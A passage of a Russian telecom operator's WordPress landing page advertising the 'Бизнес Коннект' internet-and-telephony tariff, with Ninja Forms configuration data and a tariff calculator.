left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3894","custom_name_attribute":"","personally_identifiable":"","drawerDisabled":false,"value":"","id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"callback-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3898","value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":6,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"callback-comment","key":"callback-comment","type":"textarea","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3901","drawerDisabled":false,"value":"","id":3,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3904","key":"html_1572448637184","drawerDisabled":false,"id":80,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3907","key":"recaptcha_1700661720512","id":106,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","key":"callback-submit","type":"submit","created_at":"2019-01-12 12:08:54","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3910","drawerDisabled":false,"manual_key":true,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273954269","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3913","drawerDisabled":false,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":65,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/uncategorized\/internet-i-telefoniya-za-1-777-r-v-mesyac\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

<div class="wrapper">
		<div class="container">
		<div class="kama_breadcrumbs breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep">›</span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru/uncategorized/" itemprop="item"><span itemprop="name">Специальные предложения</span></a></span><span class="kb_sep">›</span>
<span class="kb_title">Бизнес Коннект - безлимитный интернет и телефония за 1 997 ₽ в месяц</span></div>	</div>
	

<!-- Single simple post -->
<article>
	<div class="container">
					<h1 class="post_title">Бизнес Коннект &#8211; безлимитный интернет и телефония за 1 997 ₽ в месяц</h1>
			<div class="col2 catalog-v2 single-content">
				
<div class="wp-block-media-text alignwide" style="grid-template-columns:22% auto"><figure class="wp-block-media-text__media"><img fetchpriority="high" decoding="async" width="1024" height="1015" src="https://otktel.ru/wp-content/uploads/2019/01/Inet_tel-1024x1015.png" alt="Виртуальная АТС для бизнеса" class="wp-image-1822" srcset="https://otktel.ru/wp-content/uploads/2019/01/Inet_tel-1024x1015.png 1024w, https://otktel.ru/wp-content/uploads/2019/01/Inet_tel-150x150.png 150w, https://otktel.ru/wp-content/uploads/2019/01/Inet_tel-300x297.png 300w, https://otktel.ru/wp-content/uploads/2019/01/Inet_tel-768x761.png 768w, https://otktel.ru/wp-content/uploads/2019/01/Inet_tel-600x595.png 600w, https://otktel.ru/wp-content/uploads/2019/01/Inet_tel-100x100.png 100w, https://otktel.ru/wp-content/uploads/2019/01/Inet_tel.png 1118w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content">
<p class="has-normal-font-size">Объединенная телекоммуникационная корпорация (оператор связи ОТК) – лицензированный оператор связи в России. ОТК занимает уверенные лидирующие позиции на рынке оказания услуг связи для юридических лиц.</p>



<p class="has-normal-font-size">Комплексный тариф Бизнес Коннект &#8211; это отличное предложение для оптимизации бюджета расходов на IT-услуги. Позволяет оперативно решить весь спектр телекоммуникационных задач для  организации малого и среднего бизнеса.</p>
</div></div>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



	<div class="row align-items-center shortcode_unlim_inet">
		<div class="col-12 col-12 col-sm-12 col-xl-12">
			<span>Цените свое время? Подключим офис за 1 день</span>
			<p>Бесплатно установим интернет и настроим ip-телефонию уже завтра. Запустите бизнес в кратчайшие сроки.</p>
		</div>
		<div class="col-12 col-12 col-sm-12 col-xl-12 popbutton_wrapper" style="text-align:center;"><a href="#" class="btn popbutton" data-toggle="modal" data-target="#consultation">Заказать выезд</a><a href="#" class="btn popbutton" data-toggle="modal" data-target="#consultation">Подробнее</a></div>
	</div>
	



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="has-text-align-center wp-block-heading">Что входит в тариф Бизнес Коннект за 1 997 ₽ в месяц?</h2>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.34%">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/111_07.png" alt="Безлимитный интернет в офис" class="wp-image-602" width="171" height="170" srcset="https://otktel.ru/wp-content/uploads/2019/01/111_07.png 228w, https://otktel.ru/wp-content/uploads/2019/01/111_07-150x150.png 150w, https://otktel.ru/wp-content/uploads/2019/01/111_07-100x100.png 100w" sizes="(max-width: 171px) 100vw, 171px" /></a></figure></div>



<h4 class="has-text-align-center wp-block-heading"><a rel="noreferrer noopener" href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/" target="_blank">Безлимитный интернет для  юридических лиц</a>  </h4>



<p class="has-text-align-center">без ограничений скорости и онлайн сервисов. Подойдет для ip-телефонии, видеонаблюдения, онлайн кассы</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.34%">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><a href="https://otktel.ru/landing/fmc/" target="_blank" rel="noreferrer noopener"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/111_01.png" alt="Виртуальный номер" class="wp-image-650" width="170" height="170" srcset="https://otktel.ru/wp-content/uploads/2019/01/111_01.png 227w, https://otktel.ru/wp-content/uploads/2019/01/111_01-150x150.png 150w, https://otktel.ru/wp-content/uploads/2019/01/111_01-100x100.png 100w" sizes="(max-width: 170px) 100vw, 170px" /></a></figure></div>



<h4 class="has-text-align-center wp-block-heading"><a rel="noreferrer noopener" href="https://otktel.ru/telefoniya/virtualnyj-nomer/" target="_blank">Прямой многоканальный номер 495/499</a> </h4>



<p class="has-text-align-center">для Вашей организации с выгодными <a rel="noreferrer noopener" aria-label="тарифами на звонки (откроется в новой вкладке)" href="https://otktel.ru/telefoniya/tarify-na-zvonki/" target="_blank">тарифами на звонки</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/" target="_blank" rel="noreferrer noopener"><img loading="lazy" decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/111_03.png" alt="Виртуальная АТС для бизнеса" class="wp-image-629" width="171" height="170" srcset="https://otktel.ru/wp-content/uploads/2019/01/111_03.png 228w, https://otktel.ru/wp-content/uploads/2019/01/111_03-150x150.png 150w, https://otktel.ru/wp-content/uploads/2019/01/111_03-100x100.png 100w" sizes="(max-width: 171px) 100vw, 171px" /></a></figure></div>



<h4 class="has-text-align-center wp-block-heading"><a rel="noreferrer noopener" href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/" target="_blank">Виртуальная АТС</a> </h4>



<p>с голосовым приветствием, записью разговоров, статистикой звонков и еще более 100 функций</p>
</div>
</div>


<section class="tariffs tariffs_calculator"><div class="container"><nav><div class="nav nav-tabs" id="nav-tab" role="tablist"><a class="nav-item nav-link active" id="nav-biznes-konnekt-tab" data-toggle="tab" href="#nav-biznes-konnekt" role="tab" aria-controls="nav-biznes-konnekt" aria-selected="true">Бизнес Коннект</a><a class="nav-item nav-link " id="nav-standart-tab" data-toggle="tab" href="#nav-standart" role="tab" aria-controls="nav-standart" aria-selected="false">Стандарт</a></div></nav><div class="tab-content" id="nav-tabContent"><div class="tab-pane fade show active" id="nav-biznes-konnekt" role="tabpanel" aria-labelledby="nav-biznes-konnekt-tab"><div class="tab-pane_left"><div class="tariff_price tariff_item" data-default="1997" data-sale=""><span><b>1997</b><i> руб./мес.</i></span></div><div class="tariff_item"><span class="tariff_item__val_title">Безлимитный интернет</span><span class="tariff_item__val_value">Включено</span></div><div class="tariff_item"><span class="tariff_item__val_title">Скорость</span><span class="tariff_item__val_value">До 100 Мбит/с</span></div><div class="tariff_item"><span class="tariff_item__val_title">Прямой номер 495/499</span><span class="tariff_item__val_value">Включен</span></div><div class="tariff_item"><span class="tariff_item__val_title">Виртуальная АТС, кол-во пользователей</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="virtualnaya-ats-kol-vo-polzovateley-biznes-konnekt" id="virtualnaya-ats-kol-vo-polzovateley-biznes-konnekt" value="0" checked="checked"  >
												<div class="radio__text">До 5</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="virtualnaya-ats-kol-vo-polzovateley-biznes-konnekt" id="virtualnaya-ats-kol-vo-polzovateley-biznes-konnekt" value="400"   >
												<div class="radio__text">До 10</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="virtualnaya-ats-kol-vo-polzovateley-biznes-konnekt" id="virtualnaya-ats-kol-vo-polzovateley-biznes-konnekt" value="800"   >
												<div class="radio__text">До 20</div>
												</label>
											</span></div><div class="tariff_item"><span class="tariff_item__val_title">Подключение</span><span class="tariff_item__val_value">Бесплатно</span></div><div class="promocode">
											<form id="promocode_form">
											<input type="text" autocomplete="off" name="promocode" placeholder="Введите промокод" />
											<input type="submit" name="send_promocode" value="›" />
											<div class="promocode_status"></div>
											</form>
									</div></div><div class="tab-pane_right"><div class="order"><a href="#" class="btn_order_landing" data-toggle="modal" data-target="#order_landing">Подключить</a></div><ul>
<li>Безлимитный трафик интернета и скорость до 100 Мбит/с без ограничений – все зависит только от Вашего оборудования и уровня сигнала сети.</li>
<li>Возможность подключения статического ip-адреса</li>
<li>SIM-карты подходят для 4G модемов, роутеров, телефонов, авто и любых других мобильных устройств &#8211; для персонального и коллективного доступа с любым количеством пользователей.</li>
<li>Без ограничений по онлайн сервисам – качайте торренты, смотрите видео, используйте ip-телефонию и видеонаблюдение.</li>
<li>Многоканальный виртуальный номер, например:<br />
<strong data-rich-text-format-boundary="true">Стандартный, 0₽ </strong>&#8211; (499) 371-15-95<br />
<strong data-rich-text-format-boundary="true">Серебряный, 2 990₽ </strong>&#8211; (495) 18-16-123<br />
<strong data-rich-text-format-boundary="true">VIP, 14 990₽ </strong>&#8211; (499) 371-2-371</li>
<li>Виртуальная АТС с более 100 базовых функций: запись разговоров; голосовое приветствие и многоуровневое голосовое меню; любые сценарии переадресации вызовов, в том числе на мобильные номера сотрудников; глубокая статистика и аналитика звонков и многое другое&#8230;</li>
<li>Бесплатное подключение и настройка.</li>
<li>Указанные цены включают НДС 20%.</li>
</ul>
</div></div><div class="tab-pane fade  " id="nav-standart" role="tabpanel" aria-labelledby="nav-standart-tab"><div class="tab-pane_left"><div class="tariff_price tariff_item" data-default="0" data-sale=""><span><b>0</b><i> руб./мес.</i></span></div><div class="tariff_item"><span class="tariff_item__val_title">Безлимитный интернет</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="bezlimitnyy-internet-standart" id="bezlimitnyy-internet-standart" value="0" checked="checked"  >
												<div class="radio__text">Нет</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="bezlimitnyy-internet-standart" id="bezlimitnyy-internet-standart" value="297"   >
												<div class="radio__text">До 1 Мбит/с</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="bezlimitnyy-internet-standart" id="bezlimitnyy-internet-standart" value="1997"   >
												<div class="radio__text">До 100 Мбит/с</div>
												</label>
											</span></div><div class="tariff_item"><span class="tariff_item__val_title">Статический ip-адрес</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="staticheskiy-ip-adres-standart" id="staticheskiy-ip-adres-standart" value="0" checked="checked"  >
												<div class="radio__text">Нет</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="staticheskiy-ip-adres-standart" id="staticheskiy-ip-adres-standart" value="600"   >
												<div class="radio__text">Да</div>
												</label>
											</span></div><div class="tariff_item"><span class="tariff_item__val_title">Многоканальный номер 495/499</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="mnogokanalnyy-nomer-495499-standart" id="mnogokanalnyy-nomer-495499-standart" value="" checked="checked"  >
												<div class="radio__text">Нет</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="mnogokanalnyy-nomer-495499-standart" id="mnogokanalnyy-nomer-495499-standart" value="250"   >
												<div class="radio__text">Да</div>
												</label>
											</span></div><div class="tariff_item"><span class="tariff_item__val_title">Дополнительный резервный канал (2 SIM-карты)</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="dopolnitelnyy-rezervnyy-kanal-2-sim-karty-standart" id="dopolnitelnyy-rezervnyy-kanal-2-sim-karty-standart" value="" checked="checked"  >
												<div class="radio__text">Нет</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="dopolnitelnyy-rezervnyy-kanal-2-sim-karty-standart" id="dopolnitelnyy-rezervnyy-kanal-2-sim-karty-standart" value="2000"   >
												<div class="radio__text">Да</div>
												</label>
											</span></div><div class="tariff_item"><span class="tariff_item__val_title">Виртуальная АТС, кол-во пользователей</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="virtualnaya-ats-kol-vo-polzovateley-standart" id="virtualnaya-ats-kol-vo-polzovateley-standart" value="0" checked="checked"  >
												<div class="radio__text">0</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="virtualnaya-ats-kol-vo-polzovateley-standart" id="virtualnaya-ats-kol-vo-polzovateley-standart" value="500"   >
												<div class="radio__text">До 5</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="virtualnaya-ats-kol-vo-polzovateley-standart" id="virtualnaya-ats-kol-vo-polzovateley-standart" value="700"   >
												<div class="radio__text">До 10</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="virtualnaya-ats-kol-vo-polzovateley-standart" id="virtualnaya-ats-kol-vo-polzovateley-standart" value="1000"   >
												<div class="radio__text">До 20</div>
												</label>
											</span></div><div class="tariff_item"><span class="tariff_item__val_title">Гостевой Wi-Fi с авторизацией</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="gostevoy-wi-fi-s-avtorizaciey-standart" id="gostevoy-wi-fi-s-avtorizaciey-standart" value="" checked="checked"  >
												<div class="radio__text">Нет</div>
												</label>
											</span><span class="tariff_item__val_value radio">
												<label class="radio">
												<input type="radio" name="gostevoy-wi-fi-s-avtorizaciey-standart" id="gostevoy-wi-fi-s-avtorizaciey-standart" value="1000"   >
												<div class="radio__text">Да</div>
												</label>
											</span></div><div class="tariff_item"><span class="tariff_item__val_title">Подключение</span><span class="tariff_item__val_value">Бесплатно</span></div><div class="promocode">
											<form id="promocode_form">
											<input type="text" autocomplete="off" name="promocode" placeholder="Введите промокод" />
											<input type="submit" name="send_promocode" value="›" />
											<div class="promocode_status"></div>
											</form>
									</div></div><div class="tab-pane_right"><div class="order"><a href="#" class="btn_order_landing" data-toggle="modal" data-target="#order_landing">Подключить</a></div><ul>
<li>Безлимитный трафик интернета и скорость до 100 Мбит/с без ограничений – все зависит только от Вашего оборудования и уровня сигнала сети.</li>
<li>SIM-карты подходят для 4G модемов, роутеров, телефонов, авто и любых других мобильных устройств &#8211; для персонального и коллективного доступа с любым количеством пользователей.</li>
<li>Возможность одновременного использования 2-х sim-карт разных операторов &#8211; резервирование интернет-канала.</li>
<li>Без ограничений по онлайн сервисам – качайте торренты, смотрите видео, используйте ip-телефонию и видеонаблюдение.</li>
<li>Многоканальный виртуальный номер, например:<br />
<strong data-rich-text-format-boundary="true">Стандартный, 0₽ </strong>&#8211; (499) 371-15-95<br />
<strong data-rich-text-format-boundary="true">Серебряный, 2 990₽ </strong>&#8211; (495) 18-16-123<br />
<strong data-rich-text-format-boundary="true">VIP, 14 990₽ </strong>&#8211; (499) 371-2-371</li>
<li>Виртуальная АТС с более 100 базовых функций: запись разговоров; голосовое приветствие и многоуровневое голосовое меню; любые сценарии переадресации вызовов, в том числе на мобильные номера сотрудников; глубокая статистика и аналитика звонков и многое другое&#8230;</li>
<li>Гостевой Wi-Fi с SMS-авторизацией пользователей публичного Wi-Fi в полном соответствии с Федеральным законом № 97-ФЗ.</li>
<li>Бесплатное подключение и настройка.</li>
<li>Указанные цены включают НДС 20%.</li>
</ul>
</div></div></div><!-- Modal -->
		<div class="modal fade" id="order_landing" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" role="document">
				<div class="modal-content">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
					<div class="title3">Заказать тариф <span style="color:rgb(0, 160, 227)"></span></div>
					<div class="modal-body"><noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-6-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-6" aria-describedby="nf-form-errors-6" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='6';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437 \u0442\u0430\u0440\u0438\u0444\u0430 \u0438\u0437 \u043a\u0430\u043b\u044c\u043a\u0443\u043b\u044f\u0442\u043e\u0440\u0430","created_at":"2019-01-16 23:20:11","form_title":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0437\u0430\u043a\u0430\u0437 \u0442\u043e\u0432\u0430\u0440\u0430 - \u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","wrapper_class":"","element_class":"","key":"","add_submit":"1","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["fastorder-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["orderlanding-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["orderlanding-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["orderlanding-message"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448396567"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["orderlanding-submit"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["orderlanding-tariff"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["orderlanding-promocode"],"width":"100"}]},{"order":9,"cells":[{"order":0,"fields":["orderlanding-attr"],"width":"100"}]},{"order":10,"cells":[{"order":0,"fields":["hidden_1549273742117"],"width":"100"}]}],"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e 